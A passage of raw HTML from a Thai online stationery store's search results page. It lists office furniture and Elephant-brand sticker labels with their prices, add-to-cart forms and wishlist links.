data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":78338,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/home-office-table-tokai-ho-01-fs034993" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs034993-home-office-table-tokai-ho-01_1.jpg"  width="" height="" alt="โต๊ะทำงาน โตไก HO-01"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/home-office-table-tokai-ho-01-fs034993">โต๊ะทำงาน โตไก HO-01</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="78319" data-price-box="product-id-78319">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-78319"  data-price-amount="4760" data-price-type="finalPrice" class="price-wrapper " ><span class="price">4,760.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-78319"  data-price-amount="5600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">5,600.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS034993" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~/product/78319/" method="post"><input type="hidden" name="product" value="78319"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="4hRGKNyswbdtKwDS" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":78319,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/elephant-illumix-office-chair-no-ie-0112_325954" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/3/2/325954_illumix-office-chair-no-ie-0112_01.jpg"  width="" height="" alt="เก้าอี้สำนักงาน Elephant ILLUMIX Chair รุ่น IE-0112"/></span></span>   </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/elephant-illumix-office-chair-no-ie-0112_325954">เก้าอี้สำนักงาน Elephant ILLUMIX Chair รุ่น IE-0112</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="81769" data-price-box="product-id-81769">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-81769"  data-price-amount="1590" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1,590.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-81769"  data-price-amount="2299" data-price-type="oldPrice" class="price-wrapper " ><span class="price">2,299.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/elephant-illumix-office-chair-no-ie-0112_325954" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="81769"  data-price-amount="1431" data-price-type="" class="price-wrapper " >1,431.00 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="325954" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~/product/81769/" method="post"><input type="hidden" name="product" value="81769"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="4hRGKNyswbdtKwDS" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":81769,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/elephant-label-lab-sme-สติ๊กเกอร์เอสเอ็มอี-10sheet-115272-1" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/1/1/115272_elp_label_lab_sme_a2_10s_001_1_1.jpg"  width="" height="" alt="สติ๊กเกอร์เอสเอ็มอี ตราช้าง (10 แผ่น) "/></span></span>   </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/elephant-label-lab-sme-สติ๊กเกอร์เอสเอ็มอี-10sheet-115272-1">สติ๊กเกอร์เอสเอ็มอี ตราช้าง (10 แผ่น) </a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="77497" data-price-box="product-id-77497">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-77497"  data-price-amount="32" data-price-type="finalPrice" class="price-wrapper " ><span class="price">32.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-77497"  data-price-amount="45" data-price-type="oldPrice" class="price-wrapper " ><span class="price">45.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="115272-1" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~/product/77497/" method="post"><input type="hidden" name="product" value="77497"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="4hRGKNyswbdtKwDS" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":77497,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/elephant-label-lab-sme-สติ๊กเกอร์เอสเอ็มอี-a2-10sheet-115272" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/1/1/115272_elp_label_lab_sme_a2_10s_hi_001.jpg"  width="" height="" alt="สติ๊กเกอร์ SME ตราช้าง ขนาด A2 (9 x 20) "/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/elephant-label-lab-sme-สติ๊กเกอร์เอสเอ็มอี-a2-10sheet-115272">สติ๊กเกอร์ SME ตราช้าง ขนาด A2 (9 x 20) </a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="20348" data-price-box="product-id-20348">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-20348"  data-price-amount="32" data-price-type="finalPrice" class="price-wrapper " ><span class="price">32.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-20348"  data-price-amount="45" data-price-type="oldPrice" class="price-wrapper " ><span class="price">45.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/elephant-label-lab-sme-สติ๊กเกอร์เอสเอ็มอี-a2-10sheet-115272" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="20348"  data-price-amount="28.8" data-price-type="" class="price-wrapper " >28.80 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="115272" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~/product/20348/" method="post"><input type="hidden" name="product" value="20348"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="4hRGKNyswbdtKwDS" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":20348,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/elephant-label-lab-sme-สติ๊กเกอร์เอสเอ็มอี-a2-10sheet-115289" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/1/1/115289_elp_label_lab_sme_a4_10s_hi_001.jpg"  width="" height="" alt="สติ๊กเกอร์ SME ตราช้าง ขนาด A4 (17 x 21 mm) "/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/elephant-label-lab-sme-สติ๊กเกอร์เอสเอ็มอี-a2-10sheet-115289">สติ๊กเกอร์ SME ตราช้าง ขนาด A4 (17 x 21 mm) </a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="20349" data-price-box="product-id-20349">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-20349"  data-price-amount="32" data-price-type="finalPrice" class="price-wrapper " ><span class="price">32.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-20349"  data-price-amount="45" data-price-type="oldPrice" class="price-wrapper " ><span class="price">45.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/elephant-label-lab-sme-สติ๊กเกอร์เอสเอ็มอี-a2-10sheet-115289" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="20349"  data-price-amount="28.8" data-price-type="" class="price-wrapper " >28.80 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="115289" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~/product/20349/" method="post"><input type="hidden" name="product" value="20349"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="4hRGKNyswbdtKwDS" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":20349,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/elephant-label-lab-sme-สติ๊กเกอร์เอสเอ็มอี-a5-10sheet-115296" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/1/1/115296_elp_label_lab_sme_a5_10s_hi_001.jpg"  width="" height="" alt="สติ๊กเกอร์ SME ตราช้าง ขนาด A5 (14 x 38 mm) "/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/elephant-label-lab-sme-สติ๊กเกอร์เอสเอ็มอี-a5-10sheet-115296">สติ๊กเกอร์ SME ตราช้าง ขนาด A5 (14 x 38 mm) </a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="20350" data-price-box="product-id-20350">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-20350"  data-price-amount="32" data-price-type="finalPrice" class="price-wrapper " ><span class="price">32.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-20350"  data-price-amount="45" data-price-type="oldPrice" class="price-wrapper " ><span class="price">45.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/elephant-label-lab-sme-สติ๊กเกอร์เอสเอ็มอี-a5-10sheet-115296" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="20350"  data-price-amount="28.8" data-price-type="" class="price-wrapper " >28.80 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="115296" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~/product/20350/" method="post"><input type="hidden" name="product" value="20350"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="4hRGKNyswbdtKwDS" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":20350,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/elephant-label-lab-sme-สติ๊กเกอร์เอสเอ็มอี-a7-10sheet-115302" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/1/1/115302_elp_label_lab_sme_a7_10s_hi_001.jpg"  width="" height="" alt="สติ๊กเกอร์ SME ตราช้าง ขนาด A7 (22 x 38 mm) "/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/elephant-label-lab-sme-สติ๊กเกอร์เอสเอ็มอี-a7-10sheet-115302">สติ๊กเกอร์ SME ตราช้าง ขนาด A7 (22 x 38 mm) </a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="20351" data-price-box="product-id-20351">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-20351"  data-price-amount="32" data-price-type="finalPrice" class="price-wrapper " ><span class="price">32.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-20351"  data-price-amount="45" data-price-type="oldPrice" class="price-wrapper " ><span class="price">45.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/elephant-label-lab-sme-สติ๊กเกอร์เอสเอ็มอี-a7-10sheet-115302" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="20351"  data-price-amount="28.8" data-price-type="" class="price-wrapper " >28.80 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="115302" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~/product/20351/" method="post"><input type="hidden" name="product" value="20351"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="4hRGKNyswbdtKwDS" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":20351,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/elephant-label-lab-sme-สติ๊กเกอร์เอสเอ็มอี-a8-10sheet-115319" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/1/1/115319_elp_label_lab_sme_a8_10s_hi_001.jpg"  width="" height="" alt="สติ๊กเกอร์ SME ตราช้าง ขนาด A8 (27 x 38 mm) "/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/elephant-label-lab-sme-สติ๊กเกอร์เอสเอ็มอี-a8-10sheet-115319">สติ๊กเกอร์ SME ตราช้าง ขนาด A8 (27 x 38 mm) </a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="20352" data-price-box="product-id-20352">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-20352"  data-price-amount="32" data-price-type="finalPrice" class="price-wrapper " ><span class="price">32.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-20352"  data-price-amount="45" data-price-type="oldPrice" class="price-wrapper " ><span class="price">45.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/elephant-label-lab-sme-สติ๊กเกอร์เอสเอ็มอี-a8-10sheet-115319" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="20352"  data-price-amount="28.8" data-price-type="" class="price-wrapper " >28.80 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="115319" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~/product/20352/" method="post"><input type="hidden" name="product" value="20352"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="4hRGKNyswbdtKwDS" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":20352,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/elephant-label-lab-sme-สติ๊กเกอร์เอสเอ็มอี-a9-10sheet-115326" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/1/1/115326_elp_label_lab_sme_a9_10s_hi_001.jpg"  width="" height="" alt="สติ๊กเกอร์ SME ตราช้าง ขนาด A9 (16 x 50 mm) "/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/elephant-label-lab-sme-สติ๊กเกอร์เอสเอ็มอี-a9-10sheet-115326">สติ๊กเกอร์ SME ตราช้าง ขนาด A9 (16 x 50 mm) </a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="20353" data-price-box="product-id-20353">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-20353"  data-price-amount="32" data-price-type="finalPrice" class="price-wrapper " ><span class="price">32.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-20353"  data-price-amount="45" data-price-type="oldPrice" class="price-wrapper " ><span class="price">45.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/elephant-label-lab-sme-สติ๊กเกอร์เอสเอ็มอี-a9-10sheet-115326" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="20353"  data-price-amount="28.8" data-price-type="" class="price-wrapper " >28.80 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="115326" 